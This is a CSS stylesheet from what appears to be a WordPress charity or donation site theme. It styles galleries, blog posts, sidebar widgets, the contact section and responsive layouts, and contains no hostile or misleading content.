.img-gallery-item .gallery-content h3{
    color: #FFF;
    font-size: 1.5rem;
    line-height: 1;
    margin-top: 0.2rem;
    transform: translateX(-20px);
    transition-delay: 0.1s;
}
.img-gallery-item .gallery-content .img-open{
    margin-top: auto;
    text-align: right;
    padding-right: 20px;
    font-size: 24px;
}
.img-gallery-item .gallery-content .img-open svg{
    width: 40px;
    height: 40px;
    transform: translateY(20px);
    transition-delay: 0s;
}
.img-gallery-item:hover .gallery-content .tag span,
.img-gallery-item:hover .gallery-content h3,
.img-gallery-item:hover .gallery-content .img-open svg{
    transform: translateY(0px);
    opacity: 1;
}
/* 8.8 Gallery Style End */

/*------------------------------------------*/
/*   8.9 Blog Pages
/*------------------------------------------*/
.post-wrap{
    margin-bottom: 3.5rem;
}
.post-img{
    overflow: hidden;
    background: #000;
    border-radius: 10px;
}
.blog-post .post-img img{
    width: 100% !important; 
}
.post-img img {  
    max-width: 100%;   
    -webkit-transition: all 400ms ease-in-out;
	-moz-transition: all 400ms ease-in-out;
	-o-transition: all 400ms ease-in-out;
	-ms-transition: all 400ms ease-in-out;
	transition: all 400ms ease-in-out;
}
.post-wrap:hover .post-img img{
    -webkit-transition: all 400ms ease-in-out;
	-moz-transition: all 400ms ease-in-out;
	-o-transition: all 400ms ease-in-out;
	-ms-transition: all 400ms ease-in-out;
    transition: all 400ms ease-in-out;
    opacity: 0.5;
    transform: scale(1.1);

}
.post-content {
    margin-top: -70px;
    background: #FFF;
    padding: 2.2rem 2rem;
    z-index: 1;
    position: relative;
    margin-left: 20px;
    margin-right: 20px;
    border-radius: 4px;
    box-shadow: 0px 0px 30px 0px rgba(0, 0, 0, 0.15);

    -webkit-transition: all 400ms ease-in-out;
	-moz-transition: all 400ms ease-in-out;
	-o-transition: all 400ms ease-in-out;
	-ms-transition: all 400ms ease-in-out;
    transition: all 400ms ease-in-out;
      
}
.blog-post .post-content.no-img{
    margin-top: 0 !important;
    margin-left: 0 !important;
    margin-right: 0 !important;
}
.post-wrap:hover .post-content{
    box-shadow: 0px 0px 70px 0px rgba(0, 0, 0, 0.10);
}
.post-date {
    color: #46c2ca;
    font-size: 00.875rem;
    font-weight: 500;
    margin-bottom: 0.5rem;
    min-width: 76px;
}
.post-wrap h3.post-title{
    line-height: 1.4;
}
.post-title {
    font-size: 1.375rem;
}
.content-wrap-single iframe {
    max-width: 100%;
}
.post-title a {
    color: #27304b;
    font-weight: 800;
    display: block;
}
.post-title a:hover{
    color: #46c2ca;
} 
.post-category a,
.post-category{
    color: #1c535d;
    font-size: 00.875rem;
    font-weight: 500;
    margin-bottom: 0.9rem;
} 

.post-category a:hover{
    color:#46c2ca;
}
.blog-list-footer ul li{
    margin-bottom: 30px;
}
.blog-list-footer ul li:last-child{
    margin: 0;
}
.post-thumb{
    width: 80px;
    margin-right: 25px;
}
.post-text a{
    color: #46c2ca;
    font-size: 0.875rem;
    font-weight: 600;
}
.post-text a:hover{
    color: #333;
}
.comment-box{
    font-size: 0.75rem;
    font-weight: 600;
}
.comment-box a{
    color: #06163a;
}
.comment-box a:hover{
    color: #46c2ca;
}
.comment-box span{
    padding-right: 15px;
}
.comment-box span i{
    padding-right: 5px;
}
.comment-box span:last-child{
    padding: 0;
}
.commnets-reply {
    margin: 0 0 70px 0;
}
.commnets-reply .media{
    padding: 1.2rem;
    background: #FFF;
    border-radius: 5px;
    margin-bottom: 2rem;
    padding-bottom: 0;
}
 
.commnets-reply .avatar,
.commnets-reply .thumb{
    border-radius: 4px;
    width: 65px;
    margin-right: 30px;
}
.commnets-reply .btn-theme {
    font-size: 0.75rem;
    padding: 0.4rem 1.5rem;
}
.reply-box.media{
    margin: 2rem 0 0 0;
    background: #f2faf8;
}
.commnets-reply .read-more-line span:after {
    left: -45px;
    width: 30px;
}
.home-blog-post-wrap{
    overflow: hidden;
}

.blog-post-broken {
    position: relative;
    padding: 170px 0 30px;
}
.blog-post-broken .post-img {
    position: absolute;
    left: 0;
    top: 0;
    border-radius: 6px;
}
.blog-post-broken .post-content {
    max-width: 50%;
    margin-left: auto;
    margin-right: 15%;
    margin-top: 0;
}
.blog-post-broken:hover .post-img img{
    -webkit-transition: all 400ms ease-in-out;
	-moz-transition: all 400ms ease-in-out;
	-o-transition: all 400ms ease-in-out;
	-ms-transition: all 400ms ease-in-out;
    transition: all 400ms ease-in-out;
    opacity: 0.5;
    transform: scale(1.1);

}

/* Blog Single */
.sidebar-spacer{
    padding-right: 0; //snettscom hack making the post wider was 2.5rem
}
.no-sidebar .sidebar-spacer{
    padding-right: 0;
} 
.sidebar-widgets .causes-wrap .img-wrap img{
    border-radius: 7px;
}
.widget-wrap {
    margin-bottom: 60px;
}
.widget-title{
    color: #27304b;
    font-size: 1.25rem;
    margin: 1rem 0 2rem;
    padding: 0.5rem 0 0.5rem 1.2rem;
    position: relative;
    font-weight: 700;
}
.widget-title::after {
    background-color: #46c2ca;
    opacity: 0.102;
    position: absolute;
    border-radius: 3px;
    left: 0;
    top: 50%;
    width: 45px;
    transform: translateY(-50%);
    height: 45px;
    z-index: -1;
    content: "";
}
.widget-wrap .raised-progress{
    padding: 0rem 1.7rem;
}
.widget-wrap .raised-progress .skillbar-wrap .clearfix{
    margin-bottom: 0;
    font-weight: 500;
}
.widget-wrap .raised-progress .skillbar-wrap{
    font-size: 0.78rem;
    padding: 0.7rem;
    text-align: center;
}
.widget-wrap .causes-wrap .content-wrap {
    padding: 3.4rem 2rem 2rem;
}
.widget-wrap .causes-wrap .content-wrap .tag{
    margin-bottom: 0.8rem;
}
.widget-wrap .read-more-line {
    margin-top: 0.8rem;
    display: inline-block;
}
.widget-wrap .causes-wrap,
.widget-wrap .img-wrap img {
    border-radius: 7px;
}
.widget-wrap .causes-wrap{
    margin-bottom: 30px;
    padding: 0;
}
.widget-wrap > div{
    padding: 1.8rem;
    background: #FFF;
}
.widget-wrap ul#menu-testing-menu,
.widget-wrap ul.sub-menu {
    padding: 0; 
} 
.widget-wrap ul.sub-menu {
    padding-top: 1em; 
}
.widget-wrap ul{ 
    padding: 1.8rem;
    background: #FFF;
    font-weight: 500;
    margin-bottom: 0!important;
    list-style: none;
}

footer .ftr-wdgt-1 ul li,
footer .ftr-wdgt-2 ul li,
.wp-block-archives-list li,
.widget-wrap ul li{
    padding: 0 0 20px 16px;
    position: relative;
    font-size: 1rem;
    line-height: 1.3;
}

footer .ftr-wdgt-1 ul li,
footer .ftr-wdgt-2 ul li{
    padding: 0 0 20px 20px;
}

footer .ftr-wdgt-1 ul li:last-child ,
footer .ftr-wdgt-2 ul li:last-child ,
.widget-wrap ul li:last-child{
    padding-bottom: 0;
} 
footer .ftr-wdgt-1 ul li:first-child,
footer .ftr-wdgt-2 ul li:first-child { 
    margin-top: 20px;
}
footer .ftr-wdgt-1 ul li::before,
footer .ftr-wdgt-2 ul li::before,
.wp-block-archives-list li::before,
.widget-wrap ul li::before {
    position: absolute;
    left: -6px;
    top: -1px;
    font-size: 1.2rem;
    content: "\eaa0";
    font-family: IcoFont!important;
    color: #46c2ca;
}
footer .ftr-wdgt-1 ul li::before,
footer .ftr-wdgt-2 ul li::before{
    left: -5px;
}
.widget-wrap ul.children {
    padding-left: 0;
    padding-top: 1em;
    padding-bottom: 0;
    padding-right: 0; 
}
.our-donators{
    padding: 1.8rem 1.8rem 0 1.8rem;
    background: #FFF;
    border-radius: 4px;
}
.sidebar-secondary .widget-wrap .our-donators{
    padding: 1.8rem 1.8rem 0 1.8rem !important; 
    margin-bottom: 6.4rem;
}
.our-donators ul{
    margin-bottom: 0;
}
.our-donators ul li{
    display: flex;
    align-items: center;
}
.our-donators ul li:not(:last-child){
    margin-bottom: 20px;
}
.our-donators ul li img{
    margin-right: 1rem;
    border-radius: 0 0 20px 0;
}
.our-donators ul li .name{
    font-size: 1rem;
    color: #46c2ca;
    font-weight: 700;
    margin-bottom: 5px;
}
.our-donators ul li .money{
    font-size: 0.875rem;
    color: #6e7c90;
    font-weight: 600;
}
.our-donators .btn{
    margin-top: 25px;
    margin-bottom: -50px;
    font-size: 0.875rem;
    text-align: center;
    white-space: nowrap;
}
.popular-post ul{
    margin-bottom: 0;
}
.popular-post ul li{
    display: flex;
    align-items: center;
}
.popular-post ul li:not(:last-child){
    margin-bottom: 25px;
}
.popular-post ul li img{
    margin-right: 1rem;
    width: 60px;
    border-radius: 3px;
}
.popular-post ul li h6 a{
    font-size: 1rem;
    font-weight: 600;
    color: #46c2ca;
    margin-bottom: 5px;
}
.popular-post ul li h6 a:hover{
    color: #000;
}
.popular-post ul li small{
    font-weight: 500;
    font-size: 0.775rem;
    color: #6e7c90;
}
.blog-list-categories{
    padding: 1.8rem;
    background: #FFF;
    font-weight: 500;
}
.blog-list-categories ul{
    margin-bottom: 0;
}
.sidebar-widgets .widget-wrap ul li a + span{
    -webkit-transition: all 400ms ease-in-out;
    -moz-transition: all 400ms ease-in-out;
    -o-transition: all 400ms ease-in-out;
    -ms-transition: all 400ms ease-in-out;
    transition: all 400ms ease-in-out;
    color: #333;
}
.content-wrap-single > table tbody th a:hover,
.wp-block-archives-list li a:hover,
.wp-block-archives-list li a:hover + span,
.wp-block-archives-list li a:hover,
.sidebar-widgets .widget-wrap ul li a:hover + span,
.sidebar-widgets .widget-wrap ul li a:hover,
.blog-list-categories ul li a:hover{
    color: #46c2ca;
}
.content-wrap-single .wp-block-search, 
.content-wrap-single .wp-block-categories-dropdown, 
.content-wrap-single .wp-block-calendar {
    margin: 15px 0;
}
th.views {
    min-width: 70px;
}
.sidebar-search{
    display: flex;
    background: #FFF;
    padding: 0.5rem;
    border-radius: 4px;
    align-items: center;
}
.sidebar-search input[type="text"]{
    background: transparent;
    border: none;
    padding: 0 0.4rem;
    font-style: italic;
}
.sidebar-search .btn-link {
    outline: none;
    padding: 0 0.7rem;
    background: transparent;
    color: #1c535d;
    border: none;
    font-size: 1.2rem;
    box-shadow: none;
    text-decoration: none;
    font-weight: 700;
    height: 36px;
}

.sidebar-ads{
    border-radius: 7px;
    overflow: hidden;
    position: relative;
}
.sidebar-ads img{
    width: 100%;
}
.sidebar-ads::before{
    position: absolute;
    content: "";
    height: 100%;
    width: 100%;
    background: rgba(213, 155, 145, 0.7);
    top: 0;
    left: 0;
}
.sidebar-ads .content{
    position: absolute;
    top: 50%;
    width: 100%;
    padding: 0 1rem;
    text-align: center;
    transform: translateY(-50%);
}
.sidebar-ads .content h3{
    font-weight: 700;
    color: #ffffff;
    margin-bottom: 1.2rem;
}
.sidebar-ads .content i{
    font-size: 4rem;
    color: #fef4eb;
    display: block;
    margin-bottom: 1.2rem;
}
/* 8.9 Blog Pages Style End */

/*------------------------------------------*/
/*   8.10 Contact
/*------------------------------------------*/
.contact-details {
    position: absolute;
    top: 50%;
    left: 7%;
    z-index: 99;
    background: #FFF;
    padding: 2.5rem 1.15rem;
    color: #333;
    border-radius: 3px;
    transform: translateY(-50%);
}
.contact-details h4{
    font-size: 16px;
    font-weight: 600;
    color: rgb(6, 22, 58);
    line-height: 1.714;
}
.contact-details p {
    color: #9b9b9b;
}
.contact-details a {
    font-size: 14px;
    color: rgb(6, 22, 58);
}
.contact-details i{
    color: #46c2ca;
    font-size: 24px;
    top: 4px;
    padding-right: 10px;
    display: inline-block;
    position: relative;
}
.contact-details.standard{
    position: relative;
    left: auto;
    top: auto;
    padding: 0;
    transform: none;
}
.contact-full-shadow{
    box-shadow: 0px 18px 76px 0px rgba(0, 0, 0, 0.06);
    padding-bottom: 250px;
}
.contact-map-bg{
    position: absolute;
    left: 50%;
    transform: translateX(-50%);
}
.contact-map-bg.option{
    left: auto;
    top: 50%;
    transform: translate(0%,-50%);
}
.contact-detail-shadow{
    border-radius: 8px;
    background-color: #FFF;
    box-shadow: 0px 18px 76px 0px rgba(0, 0, 0, 0.14);
    padding: 3rem;
}
.contact-detail-shadow .items{
    margin-bottom: 20px;
}
.contact-detail-shadow h4 {
    font-size: 0.875rem;
    color: #adb1d3;
    margin-bottom: 15px;
    font-weight: 700;
}
.contact-detail-shadow i {
    color: #46c2ca;
    font-size: 1.25rem;
    margin-right: 15px;
}
.contact-detail-shadow a{
    text-decoration: underline;
}
.free-quote-form.contact-page{
    margin-bottom: 0;
    margin-top: -140px;
}
.free-quote-form.contact-page .rounded-field input[type="text"], 
.free-quote-form.contact-page .rounded-field input[type="email"], 
.free-quote-form.contact-page .rounded-field select,
.free-quote-form.contact-page .rounded-field textarea,
.contact-page-option.free-quote-form .rounded-field input[type="text"], 
.contact-page-option.free-quote-form .rounded-field input[type="email"], 
.contact-page-option.free-quote-form .rounded-field select,
.contact-page-option.free-quote-form .rounded-field textarea {
    background-color: #fafafa;
}
.contact-detail-shadow.no-shadow{
    padding: 0;
    background: transparent;
    box-shadow: none;
}
.free-quote-form.contact-page-option{
    margin-bottom: 0;
    background: transparent;
    box-shadow: none;
    padding: 0;
}

.contact-wrap{
    padding: 2.5rem;
    background: #FFF;
    position: relative;
}
.contact-wrap .contact-icon-xl {
    font-size: 18rem;
    position: absolute;
    top: -300px;
    right: 40px;
    color: #1c535d;
    opacity: 0.2;
    z-index: -1;
}
.contact-wrap .form-control {
    border: 2px solid #e9eaed;
    background-color: #e9eaed;
}

.contact-wrap .form-control:focus {
    border: 2px solid #e9eaed;
    background-color: #FFF;
}
.contact-wrap .form-group{
    margin-bottom: 1.9rem;
}
.map-frame{
    width: 80%;
    margin: 0 auto;
    overflow: hidden;
    border-radius: 10px;
    box-shadow: 0px 0px 43px 0px rgba(0, 0, 0, 0.1);
    max-height: 475px;
}
.map-frame iframe{
    width: 100%;
    border: none;
    height: 475px;
}
.top-broken-grid {
    margin-top: -80px;
    margin-bottom: 70px;
}
/* 8.10 Contact Style End */


/*------------------------------------------*/
/*   9. Miscellaneous Styles
/*------------------------------------------*/
.section-first{position: relative;}
.section-first:before{
	content: "";
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 50%;
	background: #fff5ec;
}
.alert-theme{
	border: 1px solid #ff3514; 
}
.head-letter-spacing{ 
    letter-spacing: -0.05rem;
}

.modal-open,
.fade.show{
    padding: 0 !important;
}
.what-we-offer{
    background-image: url(../images/what_we_offer.jpg);
    box-shadow: 0px 18px 76px 0px rgba(0, 0, 0, 0.06);
    position: relative;
    z-index: 99;
}
#body-content{
    margin-top: 100px;
}
.form_thanks{
    text-align: center;
    color: #ff3725;
}
.bs-docs-grid .col-md-1 span, 
.bs-docs-grid .col-md-2 span, 
.bs-docs-grid .col-md-3 span, 
.bs-docs-grid .col-md-4 span, 
.bs-docs-grid .col-md-5 span, 
.bs-docs-grid .col-md-6 span, 
.bs-docs-grid .col-md-4 span, 
.bs-docs-grid .col-md-8 span, 
.bs-docs-grid .col-md-9 span, 
.bs-docs-grid .col-md-10 span {
    background-color: #FFF;
    display: flex;
    margin-bottom: 20px;
    font-size: 0.775rem;
    justify-content: center;
    text-align: center;
    padding: 1rem 0.4rem;
    line-height: 1;
}
label.error {
    font-size: 12px;
    color: #F00;
    font-weight: 300;
    padding: 0;
    margin: 10px 0 0 0;
}
#instagram-feed5 a {
    display: inline-flex;
    width: 31%;
    margin: 0 2% 2% 0;
    border-radius: 5px;
    overflow: hidden;
}
/* 9. Miscellaneous Styles End */


.select2-container { 
    width: 100% !important;
}
.select2-container--open .select2-dropdown { 
    top: 32px;
}
.widget-wrap ul.menu li {
    padding-left: 16px;
} 
.wp-block-tag-cloud a,
.tagcloud a {
    font-size: 16px !important;
    border: 1px solid #D9E7DB;
    padding: 2px 10px;
    margin: 3px 0;
    display: inline-block;
    transition: .4s;
}
.wp-block-tag-cloud a:hover,
.tagcloud a:hover{
    color: #46c2ca;
    border-color: #46c2ca;
}
pre { 
    background: #f4f4f4;
    padding: 1rem;
}
ul.commnets-reply{
    padding: 0;
}
ul.commnets-reply .comment-respond{
    margin-bottom: 35px;
}
ul.commnets-reply ul.children .comment-respond {
    padding-bottom: 35px;
    padding: 2rem;
    background: #f8f4f3;
    margin: 2rem;
    display: block;
}
ul.commnets-reply li.depth {
    list-style: none;
    background: #fff;
}
ul.commnets-reply ul.children {
    padding-left: 85px;
    padding-bottom: 1px;
}
ul.commnets-reply .reply-box.media { 
    margin-right: 1.2em;
}
ul.commnets-reply .media-body {
    max-width: 86%;
} 
.reply-box.media {
    margin: 0 0 2rem 0; 
}
a.comment-reply-link {
    font-size: 0.8125rem;
    align-items: center;
    font-weight: 700;
    text-align: right;
    color: #1c535d;
    position: relative;
}
a.comment-reply-link:after {
    position: absolute;
    content: "";
    left: -45px;
    top: 50%;
    width: 30px;
    border-bottom: 2px solid #27304b;
    transform: translateY(-50%);
} 
.comment-respond h1.heading-main.mb-4 > small > small a{
    color: #1c535d;
}
.comment-respond h1.heading-main.mb-4 > small > small:hover,
.comment-respond h1.heading-main.mb-4 > small > small a:hover,
a.comment-reply-link:hover {
    color: #46c2ca;
}
.comment-respond h1.heading-main.mb-4 > small > small {
    top: 5px;
    float: right;
    font-size: .9rem;
}
.comment-respond h1.heading-main.mb-4 > small > small:after{
    display: none;
}
 
footer .ftr-wdgt-1 ul li span,
footer .ftr-wdgt-2 ul li span{
    -webkit-transition: all 400ms ease-in-out;
    -moz-transition: all 400ms ease-in-out;
    -o-transition: all 400ms ease-in-out;
    -ms-transition: all 400ms ease-in-out;
    transition: all 400ms ease-in-out;
} 
footer .ftr-wdgt-2 ul li:hover::before,
footer .ftr-wdgt-1 ul li:hover > a,
footer .ftr-wdgt-2 ul li:hover > a,
footer .ftr-wdgt-1 ul li:hover > span,
footer .ftr-wdgt-2 ul li:hover > span{ 
    color: #46c2ca !important;
}
footer .tagcloud a{
    color: #fff;
}

@media (min-width: 768px){
    footer .ftr-wdgt-2.widget_nav_menu{ 
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%;
    }
}

@media (min-width: 992px){
    footer .ftr-wdgt-2.widget_nav_menu {
        -ms-flex: 0 0 16.666667%;
        flex: 0 0 16.666667%;
        max-width: 16.666667% !important;
        /*min-width: inherit !important;*/
    }
}


/*------------------------------------------*/
/*   10. Responsive Media Queries
/*------------------------------------------*/ 

@media (min-width: 1919px) {
	/* .container{ max-width: 1350px;} */
} 
/* ------------------------------------------------------------------------ */

@media (max-width: 1400px) {	
	/*.navbar-brand { background: #f1fbff; width: 180px; padding: 1.5rem 1.5rem; }*/
	.copyright-wrap::after { width: 98%; }
	.featured-content { padding-right: 0rem; }
	.featured-causes-img{ padding-right: 4rem; }

    .featured-cause-timer { left: 50%; transform: translate(-50%, 0); width: 63%; }
    .causes-wrap.single .featured-cause-timer { width: 100%; }
	.map-frame{ width: 100%; padding-left: 15px; padding-right: 15px; }

	/* Home Version 2 */
	.home-style-second.main-banner .slides-wrap .owl-carousel .owl-nav{ right: 100px; }

}

/* ------------------------------------------------------------------------ */
/* ------------------------------------------------------------------------ */
/* ------------------------------------------------------------------------ */

@media (max-width: 1200px) {	
	.demo-btns .col{ max-width: 25%; flex: 0 0 25%; }  
	.btn-long-arrow span:after{ top: 13px; width: 48px; } 
	.copyright-wrap::after { width: 98%; }
	.become-volunteers .inner-form{ padding: 6rem;}
	.featured-cause-timer #featured-cause span { font-size: 1.8rem;}
    .featured-cause-timer, .featured-causes-img .featured-cause-timer{ min-width: 375px;}
    .featured-causes-img .featured-cause-timer{ left: 35%; }
    .featured-content{ margin-bottom: 3rem; }
	
}	

/* ------------------------------------------------------------------------ */
/* ------------------------------------------------------------------------ */
/* ------------------------------------------------------------------------ */
@media (min-width: 992px) and (max-width: 1199.99px) {

	html { font-size: 15px; }
	.navbar-brand { margin: 0; }
	.navbar-expand-md .navbar-nav .nav-link, .navbar-expand-lg .navbar-nav .nav-link{ padding: 0.3rem 0.6rem; }
	.overlay .form-inner input[type="text"] { margin: 0 1rem; }
	.overlay-hugeinc form .form-inner-div { padding-right: 7px; }
	.navbar-expand-lg .navbar-nav .nav-item { padding: 0; }

	.event-wrap-alternate .event-details { align-items: self-start; flex-flow: column; }
	.event-wrap-alternate .event-details > div:not(:last-child) { margin-bottom: 10px; }
	.event-wrap-alternate .content-wrap { padding: 0 1.5rem 1.5rem 1.5rem; }
	.event-wrap-alternate .date-box { left: 1.5rem; }

	/* Home Version 2 */
    .home-style-second.main-banner .slides-wrap .owl-carousel .owl-nav{ right: 20px; }
    .home-second-donation-form .funds-committed { padding-left: 80px; }
    .home-second-donation-form .gift-icon { font-size: 4.5rem; top: 45px; }
    .main-banner .container.start{ max-width: 100%; }
    .funds-committed { left: 40px; }
    .since-year { right: -20px; }
    
}
/* ------------------------------------------------------------------------ */
/* ------------------------------------------------------------------------ */
/* ------------------------------------------------------------------------ */

@media (min-width: 768px) and (max-width: 991.99px) {

	html { font-size: 15px; } 
	.img-business-man { left: -75px; }
	footer .social-icons{ margin-bottom: 20px; }
	.why-choose [class*="col-"] { margin-bottom: 30px; }
	.why-choose [class*="col-"]:last-child { margin-bottom: 0px; }

	/* Blog Sidebar */
	.sidebar-primary div.widget-wrap:last-child,
	.sidebar-secondary div.widget-wrap:last-child{ margin-bottom: 0!important; }
	.donation-wrap{ margin-bottom: 40px;}
	header .container { padding: 0 15px !important; }

	.contact-wrap{ margin-bottom: 3rem; }

	footer.footer-style-3 .social-icons{ margin-bottom: 0; }
    .footer-subscribe-white{ margin: 0 0 3rem 0; }
    .top-bar-right .contact-info div { font-size: 0.84rem; }
    .footer-second .bg-effect:before { height: calc(27% + 12%); }

    .footer-subscribe input[type=text]{ width: 90%; }
    .footer-subscribe .input-wrap button { right: -130px; }
    .owl-slide-text{ padding-left: 30px; }
    .main-banner .container.start{ max-width: 100%; }

    .funds-committed { left: 40px; }
    .featured-causes-img .featured-cause-timer{ left: 50%; }

}

@media (min-width: 991px) and (max-width: 1024px) {
    
}


@media (max-width: 991.99px) {
    .give-us-call { right: auto; position: relative !important; text-align: left; left: 15px; padding-top: 1rem; }
    .give-us-call svg {left: 120px;}
	.demo-btns .col{ max-width: 33.33%; flex: 0 0 33.33%; text-align: left !important; }
	.img-callout{ display: none; }   

	.fixed-top{ position: relative; }
	.breadcrumbs-page { padding: 0; margin-top: 0; }
	/* .navbar { padding: 0.5rem 0; } */

	.navbar-toggler{ padding: 20px 0; outline: none !important; margin-left: 15px; }
	.navbar-expand-md .navbar-nav .nav-item, .navbar-expand-lg .navbar-nav .nav-item { padding: 0.2rem 0; border-bottom: 1px solid rgba(51, 51, 51, 0.10); }
	.navbar-expand-lg .navbar-nav .nav-link{ display: flex !important; align-items: center; justify-content: space-between; background: transparent; padding: 0.5rem 0;}
	.navbar-nav .nav-item:hover .nav-link, .navbar-nav .active .nav-link, .navbar-nav .active .nav-link:hover, .navbar-nav .nav-link:hover { color: #46c2ca; background: transparent; }
	.dropdown-menu.animated {-webkit-animation-duration: unset; animation-duration: unset; }
	.dropdown-menu a, .dropdown-menu li > a {  font-size: 0.875rem;}
	.navbar-collapse .dropdown-menu{ box-shadow: none !important; background: #fff5ec; }
	.dropdown-menu:after{ display: none !important; }

	.top-bar-right{ min-height: auto; }

	.top-transparent .navbar-brand,
	.top-transparent.header-fullpage.fixed .navbar-brand { padding: 1rem 0 !important; width: 130px !important;}
	.top-transparent .top-bar-right { margin: 10px auto 0; text-align: center; }

	.header-logo-top .top-text{ display: none; }
	.header-logo-top.top-transparent .lang-toggle { padding: 0; }

	.header-logo-top.top-transparent .top-bar-right { margin: 0; }

	.bg-with-text{ padding: 2rem; min-height: 300px; }

	.forklift-image { position: relative; bottom: 0; left: 0; }
	.tracking { padding-bottom: 120px; }

	.center-text { padding: 1rem 2rem 0 0; }

	.contact-details { top: 0; left: 15px; width: 100%; transform: none; position: relative; }

	.overlay-hugeinc form .form-inner { width: 80%; }

	.map-shadow { margin: 20px 0 50px; }

	/* Blog Sidebar */
	.sidebar-spacer { padding: 0; }

	.cbp-caption-activeWrap { background-color: #ff3514; }

	.bordered-nav .top-bar-right{ display: none !important; }
	.bordered-nav .navbar .bdr-nav{ padding: 1rem 0; }

	.bordered-nav .request-btn a#search_home { color: #FFF; }

	.faqs-wrap{ padding: 5rem 6rem;}
	.featured-causes-img { padding-right: 0rem;	}
	.featured-cause-timer{ width: auto; min-width: auto; }
	.featured-content { padding: 0; margin-bottom: 1rem; }
	.sidebar-widgets{ margin-top: 40px; }
	.event-wrap .date-wrap { margin-bottom: 15px; }
	.event-single-wrap .container:before { display: none; }
	.event-single-info { padding: 2rem; background: #FFF; }
	.event-single-wrap{ padding: 0; }
	.event-single-listing ul li { display: inline-flex; margin-right: 20px; align-items: center; }
	.event-single-listing ul li:not(:last-child){ margin: 0.5rem 20px 0.5rem 0;}

	.event-single-listing:not(:first-child), .event-single-listing:not(:last-child){ margin-bottom: 40px;}

	.main-banner{ margin-top: 0; }
	#home-blog-post.owl-carousel { width: 1000px; }

	/* Home Version 2 */
	.home-style-second.main-banner .slides-wrap .owl-carousel .owl-nav{ right: 126px; }
	.home-second-donation-form .funds-committed { margin-top: -101px; }
	.header-style-fullwidth{ background: #1c535d !important; }
	.header-style-fullwidth .navbar-toggler .icon-bar { background-color: #fff !important; }
	.home-style-second.main-banner .slides-wrap .owl-carousel .owl-slide { min-height: 768px; }
	.home-second-donation-form .form-style { margin-bottom: 0; }
	.bg-img-1 { background-position: right center !important; }
	.footer-second .bg-effect:before { width: calc(150% - 0px); height: calc(50%); bottom: 0; right: auto; top: -70px; background-size: cover; left: 50%; transform: translateX(-50%); }
	.footer-second .footer-subscribe { max-width: 70%; margin-top: 100px;	}

	/* Home Version 3 */
	.homestyle-third{ background: #FFF;}
	.static-banner{ padding: 4rem 0 7rem; }
	.banner-text{ padding-bottom: 3rem; }
	.welcom-section-3 .hand-heart{ display: none; }
	.featured-causes-img-2{ margin-top: 2rem; }
	.become-volunteers-links a{ width: 100%; }
    .home-second-donation-form.img .form-style { margin-bottom: -109px; }
    .header-style-fullwidth .navbar-nav .nav-item:hover .nav-link, 
    .header-style-fullwidth .navbar-nav .active .nav-link, 
    .header-style-fullwidth .navbar-nav .active .nav-link:hover, 
    .header-style-fullwidth .navbar-nav .nav-link:hover { background: transparent; }	
    .header-style-fullwidth .navbar{ padding-top: 0; }

    .heading-main small{ padding-left: 60px;}
    .heading-main small::after { left: 0; }
    .footer-style-3{ margin-top: 3rem; }
    .footer-style-3 .top-row { top: -3rem; }
}

@media (max-width: 767px) {	
    a.comment-reply-link:after { 
        left: -20px; 
        width: 15px; 
    }
    ul.commnets-reply ul.children {
        padding-left: 50px; 
    }
    .callout-style-side-img .text-callout .icon {
        margin-top: 15px;
    }
    .post-wrap .post-img img{
        width: 100%;
    }
    .elementor-widget-call-action .col-sm-12.text-md-right,
    .single-event section.wide-tb-150.bg-scroll.bg-img-6.pos-rel.callout-style-1 .col-sm-12.text-md-right,
    .single-campaign section.wide-tb-150.bg-scroll.bg-img-6.pos-rel.callout-style-1 .col-sm-12.text-md-right{  
        margin: 0 !important; 
    }
    .top-event-spacing .row > .col-lg-6 .row.h-100 .col-12.mb-5:nth-child(3),
    .top-event-spacing .row > .col-lg-6:nth-child(2){
        margin-bottom: 0 !important;
    }
    .top-event-spacing .row > .col-lg-6 .row.h-100{    
        height: 100%!important;
    }
    .featured-cause-timer #featured-cause li {
        width: 21%; 
    }
	.demo-btns .btn-theme{ display: block; }
	html { font-size: 15px; } 
	.demo-btns .col{ max-width: 50%; flex: 0 0 50%; text-align: left !important; }

	/*.header-fullpage{ background: transparent; }*/
	.top-bar-btn.social-icons{ display: none !important; }
	.request-btn{ margin-left: 20px; }
	.top-bar-right{ min-height: auto; text-align: center; }

	header .container, .top-bar-right .container { max-width: 100%; padding: 0 15px !important; }
	.heading-main { margin-bottom: 20px; }

	.about-img-small{ margin-bottom: 30px;}
	.read-more-line span:after { right: -65px; left: auto; }

	#body-content [class*="col-"], footer [class*="col-"] { margin-bottom: 40px; }
	#body-content [class*="col-"]:last-child, footer [class*="col-"]:last-child, #body-content .overlay [class*="col-"], #body-content .donation-wrap [class*="col-"]{ margin-bottom: 0; }

	.img-business-man{ display: none; }	

	.home-welcome { margin-top: 0; padding: 100px 0 0 0 !important; }

	.btn-center { margin-top: 0; }

	.btn-long-arrow span:after{ top: 9px; } 

	/* Blog Sidebar */
	#body-content [class*="col-"].sidebar-primary,  
	#body-content [class*="col-"].sidebar-secondary { margin-bottom: 0 !important; }

	.header-logo-top .request-btn { margin-left: 0; }
	.header-logo-top .request-btn a#search_home{ padding-left: 0; }

	.header-logo-top.top-transparent .navbar-toggler { margin-right: 10px; }

	.footer-subscribe .input-wrap { width: 70%; }
	.footer-subscribe{ padding-bottom: 0;}
    .widget_media_gallery .gallery-item {
        margin-bottom: 1.5rem !important; 
    }
    .widget_media_gallery .gallery-columns-3{
        margin: 0 -10px;
    }
	.copyright-wrap{ padding: 2rem 0 1rem;}
	footer .copyright-wrap [class*="col-"]{ margin-bottom: 0;}
	.copyright-links{ margin-top: 10px !important; }

	.map-bg{ background-size: contain;}
	.team-section-wrap{ margin-bottom: 0;}

	.causes-wrap{ margin: 0 0 30px 0;}
	.featured-cause-timer{ width: 400px; min-width: auto; }
	.featured-content { padding: 1rem 4rem 0; }
	.featured-causes-img-content .featured-content{ padding: 0; }
	.featured-causes-img-content .featured-cause-timer{ width: 100%; }
	.featured-cause-timer #featured-cause{ margin-bottom: 15px; }
	.comment-form .btn{ margin-top: 20px; }
	/*.our-donators .btn { margin-bottom: -18px; }*/
    .sidebar-secondary .widget-wrap:last-child, .widget-wrap .causes-wrap:last-child{ margin-bottom: 0; }
    #sidebar-causes .causes-wrap{ margin-bottom: 30px;}

	.read-more-line span{ margin-left: 0; }
	.event-single-listing:not(:first-child){ margin-bottom: 0; }

	.contact-wrap .form-group{ margin-bottom: 1rem;}

	.funds-committed { left: 87px; }
